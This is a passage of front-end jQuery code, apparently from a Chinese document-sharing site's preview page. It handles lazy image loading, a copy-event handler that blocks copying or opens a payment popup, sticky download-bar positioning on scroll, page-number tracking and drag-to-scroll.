            } else if (ImageLoadIdx + 2 == psNum) {
                initPageHtmlimg(2);
            } else if (ImageLoadIdx + 1 == psNum) {
                initPageHtmlimg(1);
            }
        }else{
            if (ImageLoadIdx + 3 <= pageCount) {
                initPageHtmlimg(3);
            } else if (ImageLoadIdx + 2 == pageCount) {
                initPageHtmlimg(2);
            } else if (ImageLoadIdx + 1 == pageCount) {
                initPageHtmlimg(1);
            }
        }
       
        // isinit = true;
    }
   

}

function set(a) {
    setTimeout(function () {
        if (isLessIE11 || isEdge || isIE11) {
            a.src = a.src + "?v=" + Date.parse(new Date())
        } else {
            a.src = a.src
        }
    }, 3000)
}
// 键盘复制事件
function copyfunction() {
    // if(window.location.href.indexOf("?copy=1")<0){
    //     $(".sel_tips").hide()
    //     taodocs.viewDl(pid,0); 
    //     return;
    // }else{
    if (canpdf) {
        // 弹出复制支付弹窗
        if (iscopy == 'True') {
            // console.log(copytxt.toString())
            $("#input").val(copytxt.toString())
            var e = document.getElementById("input");
            e.select();
            document.execCommand("copy"); // 执行浏览器复制命令
            // layer.msg("复制成功")
            layer.msg('复制成功!', {
                icon: 1, time: 2000 //2秒关闭(如果不配置,默认是3秒) 
            }, function () { //2秒后自动执行这里面的内容 
            });

        } else {
            taodocs.viewDl(pid, 1);
        }
    } else {
        // 弹出下载弹窗
        taodocs.viewDl(pid, tktype);
    }
    $(".sel_tips").hide()
    // }


}

$(function () {
    $("#q").attr("placeholder", Title)
    $("#s").attr("placeholder", Title)
    $("#preview .pageBox").remove();
    $("#preview").height(600);
    $("#preview").css("overflow", "hidden");
    // $("#intros").on("copy", function (e) { 
    //     e.preventDefault(); 
    //     copyfunction();  
    // });
    // $("#canvas").on("copy", function (e) {
    //     e.preventDefault(); 
    //     copyfunction();  
    // });
    document.addEventListener("copy", function (e) {
        if (iscopy == 'False') {
            e.preventDefault();
        }
        layer.closeAll();
        copyfunction();
    })
    var readshopTop = $("#readshop").position().top, previewTop = $("#preview").position().top;
    $(window).bind("scroll", function () {
        scrolling()

    });
    var scrolling = function () {
        var st = $(window).scrollTop(), chei = (document.documentElement.clientHeight || window.screen.availHeight || $(window).height()); sth = st + chei;
        var frm_righthight = $(".frm_right").height()
        var scrollTop = $(window).scrollTop();  //即页面向上滚动的距离
        var windowHeight = $(window).height(); // 浏览器自身的高度
        var offsetTop = $("#other_doc").offset().top;  //目标元素相对于document顶部的位置
        if (st > readshopTop + 35) {
            $(".normal-screen #readshop1").show()
            if (offsetTop < (scrollTop + windowHeight)) { //在2个临界状态之间的就为出现在视野中的
                if ($(".frm_left").width() == 1280) {
                    $(".bottom_down_fixed").css("position", "fixed").css("bottom", "0px").css("height", "53px").css("background", "#F0F0F0").css("z-index", "99999").css("width", "100%").css("left", 0);
                } else {
                    $(".bottom_down_fixed").css("position", "static").css("margin-left", "").css("left", "").css("top", "");
                }
            } else {
                if ($(".frm_left").width() == 1280) {
                    $(".bottom_down_fixed").css("position", "fixed").css("bottom", "0px").css("height", "53px").css("background", "#F0F0F0").css("z-index", "99999").css("width", "100%").css("left", 0);
                } else {
                    if ($("#preview_tips").length && $("#preview_tips").html().indexOf("下载提示")) {
                        $(".bottom_down_fixed").css("position", "static").css("margin-left", "").css("left", "").css("top", "");
                    } else {
                        $(".bottom_down_fixed").css("position", "fixed").css("bottom", "0px").css("height", "53px").css("background", "#F0F0F0").css("z-index", "99999").css("width", "950px");
                    }
                }
            }
        }
        else {
            // $(".normal-screen #readshop").css("position", "static").css("margin-left", "").css("left", "").css("top", "").css("margin-top",'30px').css("background",'#fff').css("width","100%").css("border-top","2px solid #ddd").css("border-bottom","none");
            // $(".normal-screen #b_doc_zip2").hide()
            $(".normal-screen #readshop1").hide()
            if ($(".frm_left").width() == 1280) {
                $(".bottom_down_fixed").css("position", "fixed").css("bottom", "0px").css("height", "53px").css("background", "#F0F0F0").css("z-index", "99999").css("width", "100%").css("left", 0);
            } else {
                $(".bottom_down_fixed").css("position", "static").css("margin-left", "").css("left", "").css("top", "");

            }
        }
        if (st > frm_righthight) {
            $("#relativedocs").css("position", "fixed").css("top", 70 + "px");
        }
        else {
            $("#relativedocs").css("position", "relative").css("top", "0px");

        }
        if (canpdf == true) {
            $(".textLayer_div").each(function (i) {
                if ($(this).offset() != null && $(this).offset().top >= st && $(this).offset().top <= sth) {
                    if (psNum != undefined && i <= psNum) {
                        $(".nowpage").html(i + 1);
                        return false;
                    }
                    if (psNum == undefined) {
                        $(".nowpage").html(i + 1);
                        return false;
                    }

                }
            });
        } else {
            $(".pageBox").each(function (i) {
                if ($(this).offset() != null && $(this).offset().top >= st && $(this).offset().top <= sth) {
                    if (psNum != undefined && i <= psNum) {
                        $(".nowpage").html(i + 1);
                        return false;
                    }
                    if (psNum == undefined) {
                        $(".nowpage").html(i + 1);
                        return false;
                    }

                }
            });
        }
    };
})


$("#mask, #preview").mousedown(function (evt) { startMove = true; lastY = evt.pageY || evt.layerY || evt.screenY || evt.y; this.className = "grabbing"; });
$(document).mouseup(function () { startMove = false; $("#mask, #preview").removeClass("grabbing").addClass("grab"); });
$(document).mousemove(function (evt) { if (!startMove) return; var tmpY = evt.pageY || evt.layerY || evt.screenY || evt.y; $(window).scrollTop($(window).scrollTop() + (lastY - tmpY)); evt.preventDefault(); });

;
